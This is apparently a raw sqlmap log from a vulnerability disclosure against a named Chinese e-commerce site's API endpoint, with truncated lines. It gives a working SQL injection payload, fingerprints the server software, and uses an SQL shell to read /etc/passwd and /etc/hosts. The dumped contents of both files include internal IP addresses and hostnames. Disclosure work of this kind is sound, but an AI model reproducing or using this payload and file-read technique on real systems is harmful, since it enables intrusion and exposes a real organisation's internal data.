 [22:14:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: MySQL UNION query (random number) - 1 column
    Payload: http://doogua.dangdang.com:80/write.api.php?/=book/impressions&bid=if(now()=sysdate(),sleep(0),0)/-
1,0x6962516647624e594677,0x7171627871)#'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0
---
[22:14:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.5.17
back-end DBMS: MySQL 5
[22:14:07] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select load_file('/etc/passwd')
[22:14:22] [INFO] fetching SQL SELECT statement query output: 'select load_file('/etc/passwd')'
select load_file('/etc/passwd'):    'root:x:0:0:root:\\/root:\\/bin\\/bash\\nbin:x:1:1:bin:\\/bin:\\/sbin\\/nolo
dm:x:3:4:adm:\\/var\\/adm:\\/sbin\\/nologin\\nlp:x:4:7:lp:\\/var\\/spool\\/lpd:\\/sbin\\/nologin\\nsync:x:5:0:sy
bin:\\/sbin\\/shutdown\\nhalt:x:7:0:halt:\\/sbin:\\/sbin\\/halt\\nmail:x:8:12:mail:\\/var\\/spool\\/mail:\\/sbin
0:14:uucp:\\/var\\/spool\\/uucp:\\/sbin\\/nologin\\noperator:x:11:0:operator:\\/root:\\/sbin\\/nologin\\ngames:x
:x:13:30:gopher:\\/var\\/gopher:\\/sbin\\/nologin\\nftp:x:14:50:FTP User:\\/var\\/ftp:\\/sbin\\/nologin\\nnobody
CD Daemon:\\/:\\/sbin\\/nologin\\nvcsa:x:69:69:virtual console memory owner:\\/dev:\\/sbin\\/nologin\\npcap:x:77
:\\/etc\\/ntp:\\/sbin\\/nologin\\ndbus:x:81:81:System message bus:\\/:\\/sbin\\/nologin\\navahi:x:70:70:Avahi da
 user:\\/:\\/sbin\\/nologin\\nmailnull:x:47:47::\\/var\\/spool\\/mqueue:\\/sbin\\/nologin\\nsmmsp:x:51:51::\\/va
vilege-separated SSH:\\/var\\/empty\\/sshd:\\/sbin\\/nologin\\nrpcuser:x:29:29:RPC Service User:\\/var\\/lib\\/n
s NFS User:\\/var\\/lib\\/nfs:\\/sbin\\/nologin\\nxfs:x:43:43:X Font Server:\\/etc\\/X11\\/fs:\\/sbin\\/nologin
avahi-autoipd:x:100:102:avahi-autoipd:\\/var\\/lib\\/avahi-autoipd:\\/sbin\\/nologin\\ncheckos:x:500:500::\\/hom
/nagios:\\/bin\\/bash\\npuppet:x:52:52:Puppet:\\/var\\/lib\\/puppet:\\/sbin\\/nologin\\nmysql:x:502:502::\\/var\
\/zabbix:\\/bin\\/bash\\nmemcached:x:101:103:Memcached daemon:\\/var\\/run\\/memcached:\\/sbin\\/nologin\\n'
sql-shell>
sql-shell> select load_file('/etc/hosts')
[22:14:48] [INFO] fetching SQL SELECT statement query output: 'select load_file('/etc/hosts')'
select load_file('/etc/hosts'):    '# Do not remove the following line, or various programs \\n# that require net
t.localdomain localhost\\n::1\\t\\tlocalhost6.localdomain6 localhost6\\n10.4.11.181   dbapuppet.idc4\\n10.4.10.1
www.wooyun.org